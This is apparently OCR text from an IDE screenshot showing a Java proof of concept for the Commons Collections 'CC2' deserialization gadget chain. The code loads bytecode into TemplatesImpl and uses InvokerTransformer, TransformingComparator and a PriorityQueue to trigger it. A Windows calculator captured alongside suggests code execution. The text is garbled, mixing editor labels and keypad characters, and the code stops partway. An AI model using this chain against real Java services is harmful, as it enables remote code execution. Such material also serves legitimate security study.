 CC CC2 Version control Current File
Project
CC2.java Integer.java TemplatesImpl.java Serializable.java Templates.java TransformerImpl.java Priori
5\CC2
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/− 0 . =
Stru
14 83
CC2
13 public class CC2 {
14 public static void main(String[] args) throws Exception {
16
17 TemplatesImpl Impl = new TemplatesImpl();
18 setValue(Impl, filedname: "_name", value: "b1uel0n3");
19 setValue(Impl, filedname: "_class", value: null);
20 setValue(Impl, filedname: "_bytecodes",new byte[][]{bytes});
21 setValue(Impl, filedname: "_tfactory",new TransformerFactoryImpl());
22
23 InvokerTransformer newtransformer=new InvokerTransformer( methodName: "toString",new Class[0],new Object[0]);
24
25 TransformingComparator comparator=new TransformingComparator(newtransformer);
26 PriorityQueue queue=new PriorityQueue( initialCapacity: 2, comparator);
27
28 queue.add(1);
29 queue.add(1);
30
31 setValue(newtransformer, filedname: "iMethodName", value: "newTransformer");
32
33 Object[] queueArray=(Object[]) getValue(queue, filedname: "queue");
34 queueArray[0]=Impl;
35 queueArray[1]=1;
36
CC2 > unserialize()
Run CC2
Process finished with exit code 1
Performan
CC2 > src > main > java > CC2
49:18 CRLF UTF-8 4 spaces